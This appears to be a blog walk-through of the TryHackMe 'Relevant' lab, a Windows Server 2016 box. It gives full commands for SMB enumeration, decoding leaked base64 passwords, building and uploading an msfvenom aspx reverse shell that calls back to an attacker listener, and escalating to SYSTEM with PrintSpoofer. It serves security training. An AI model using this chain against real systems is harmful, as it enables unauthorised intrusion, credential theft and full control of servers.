Walk-through of Relevant from TryHackMe
Machine Information

Relevant is rated as a medium difficulty room on TryHackMe. We have no information given in the room description, but after enumerating ports we find we are dealing with a Windows 2016 server. There is an anonymous SMB share which we find is also accessible from an IIS server running on an alternate port. From there we upload a reverse shell to gain a foothold, then use the PrintSpoofer exploit to escalate to system level access.
Skills required are basic port enumeration and exploration knowledge. Skills learned are abusing poorly configured IIS web servers and finding relevant exploits for escalation.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Medium - Relevant |
| Machine Release Date | 24th July 2020 |
| Date I Completed It | 28th Feb 2021 |
| Distribution Used | Kali 2020.3 – Release Info |
Initial Recon
As always, let’s start with Nmap to check for open ports:
root@kali:/home/kali/thm/relevant# ports=$(nmap -p- --min-rate=1000 -T4 10.10.218.231 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
root@kali:/home/kali/thm/relevant# nmap -p$ports -sC -sV -oA relevant 10.10.218.231
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-28 21:36 GMT
Nmap scan report for 10.10.218.231
Host is up (0.051s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_System_Time: 2021-02-28T21:38:22+00:00
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2021-02-27T21:33:27
|_Not valid after: 2021-08-29T21:33:27
|_ssl-date: 2021-02-28T21:39:03+00:00; +1s from scanner time.
49663/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h36m01s, deviation: 3h34m40s, median: 0s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-02-28T13:38:22-08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-02-28T21:38:25
|_ start_date: 2021-02-28T21:34:05
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 126.60 seconds
The scan reveals this is clearly a Windows 2016 server. We see a number of open ports, interestingly IIS is on both port 80 and 49663. We also see SMB on 445, which is where we’ll start:
SMB Enumeration
root@kali:/home/kali/thm/relevant# smbmap -u root -H 10.10.218.231
[+] Guest session IP: 10.10.218.231:445 Name: 10.10.218.231
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
nt4wrksv READ, WRITE
We find an interesting share that is accessible without valid credentials, let’s have a further look:
root@kali:/home/kali/thm/relevant# smbmap -u root -H 10.10.218.231 -r nt4wrksv
[+] Guest session IP: 10.10.218.231:445 Name: 10.10.218.231
Disk Permissions Comment
---- ----------- -------
nt4wrksv READ, WRITE
.\nt4wrksv\*
dr--r--r-- 0 Sun Feb 28 22:04:01 2021 .
dr--r--r-- 0 Sun Feb 28 22:04:01 2021 ..
fr--r--r-- 98 Sat Jul 25 16:35:44 2020 passwords.txt
That file also looks interesting, let’s grab it:
root@kali:/home/kali/thm/relevant# smbmap -u root -H 10.10.218.231 -r nt4wrksv -A 'pass'
[+] Guest session IP: 10.10.218.231:445 Name: 10.10.218.231
[+] Starting search for files matching 'pass' on share nt4wrksv.
[+] Match found! Downloading: nt4wrksv\passwords.txt
Let’s have a look at it:
root@kali:/home/kali/thm/relevant# cat 10.10.218.231-nt4wrksv_passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
They look like base64 encoded strings, let’s try and decode:
root@kali:/home/kali/thm/relevant# echo Qm9iIC0gIVBAJCRXMHJEITEyMw== | base64 -d
Bob - !P@$$W0rD!123
root@kali:/home/kali/thm/relevant# echo QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk | base64 -d
Bill - Juw4nnaM4n420696969!$$$
Webserver Enumeration
Excellent, we look to have found some credentials. Unfortunatley I spent some time trying them with SMB and remotely with PSExec, but no dice. Maybe we’ll find a use for them later, let’s check out the web servers:

We just see the default IIS install page for both port 80 and 49663. I tried gobuster on port 80 but found nothing, then I tried port 46993 and found a folder with the same name as the SMB share:
root@kali:/home/kali/thm/relevant# gobuster -t 50 dir -e -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.218.231:49663
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.218.231:49663
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/03/01 22:13:16 Starting gobuster
===============================================================
http://10.10.105.152:49663/nt4wrksv (Status: 301)
===============================================================
2021/03/01 22:23:27 Finished
===============================================================
Let’s see if we can get to the passwords.txt file:

We can, let’s try uploading a file via SMB and then see if we can get to that via the browser:
root@kali:/home/kali/thm/relevant# echo "hello world from pencer.io" > test.txt
root@kali:/home/kali/thm/relevant# smbmap -u root -H 10.10.218.231 -r nt4wrksv --upload test.txt nt4wrksv/test.txt
[+] Starting upload: test.txt (27 bytes)
[+] Upload complete.
File uploaded, now check we can get to it:

Reverse Shell
That also works, let’s see if we can get an aspx reverse shell working. Use MSFVenom to create our payload:
root@kali:/home/kali/thm/relevant# msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.8.165.116 lport=1337 -f aspx -o revshell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of aspx file: 1010424 bytes
Saved as: revshell.aspx
Upload via SMB:
root@kali:/home/kali/thm/relevant# smbmap -u root -H 10.10.218.231 -r nt4wrksv --upload revshell.aspx nt4wrksv/revshell.aspx
[+] Starting upload: revshell.aspx (1010424 bytes)
[+] Upload complete.
Start Netcat listening to catch the shell:
root@kali:/home/kali/thm/relevant# nc -nlvp 1337
listening on [any] 1337 ...
Now browse to the file:

User Flag
Switch back to Kali, and we have a connection:
root@kali:/home/kali/thm/relevant# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.8.165.116] from (UNKNOWN) [10.10.218.231] 49839
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\winsows\system32\inetsrv>
Check who we are connected as:
c:\winsows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
Let’s see if we can get to the user flag:
c:\>cd c:\Users\Bob\Desktop
c:\Users\Bob\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\Users\Bob\Desktop
03/01/2021 10:54 PM <DIR> .
03/01/2021 10:54 PM <DIR> ..
03/01/2021 10:54 AM 35 user.txt
c:\Users\Bob\Desktop>type user.txt
<HIDDEN>
Root Flag
That worked. On to root, let’s check our privileges:
c:\windows\system32\inetsrv>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Interesting that we have SeImpersonatePrivilege. If you Google exploits for that you will find one called PrintSpoofer, which is nice and simple to use.
Let’s grab the exploit and upload via SMB:
root@kali:/home/kali/thm/relevant# wget https://github.com/dievus/printspoofer/raw/master/PrintSpoofer.exe
--2021-03-01 22:36:38-- https://github.com/dievus/printspoofer/raw/master/PrintSpoofer.exe
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/dievus/printspoofer/master/PrintSpoofer.exe [following]
--2021-03-01 22:36:39-- https://raw.githubusercontent.com/dievus/printspoofer/master/PrintSpoofer.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27136 (26K) [application/octet-stream]
Saving to: ‘PrintSpoofer.exe’
PrintSpoofer.exe 100%[=========================>] 26.50K --.-KB/s in 0.006s
2021-03-01 22:36:39 (4.61 MB/s) - ‘PrintSpoofer.exe’ saved [27136/27136]
root@kali:/home/kali/thm/relevant# smbmap -u root -H 10.10.218.231 -r nt4wrksv --upload PrintSpoofer.exe nt4wrksv/PrintSpoofer.exe
[+] Starting upload: PrintSpoofer.exe (27136 bytes)
[+] Upload complete.
Now we just execute it from our existing shell on the server:
c:\>cd \inetpub\wwwroot\nt4wrksv
c:\inetpub\wwwroot\nt4wrksv>dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\inetpub\wwwroot\nt4wrksv
03/01/2021 11:24 PM <DIR> .
03/01/2021 11:24 PM <DIR> ..
03/01/2021 11:24 AM 98 passwords.txt
03/01/2021 11:24 PM 27,136 PrintSpoofer.exe
03/01/2021 11:24 PM 1,010,424 revshell.aspx
c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd.exe
PrintSpoofer.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
That was nice and easy! All we need to do now is grab the root flag:
C:\Windows\system32> cd \users\administrator\desktop
C:\users\administrator\desktop> cat root.txt
cat root.txt
<HIDDEN>
All done. See you next time.




Comments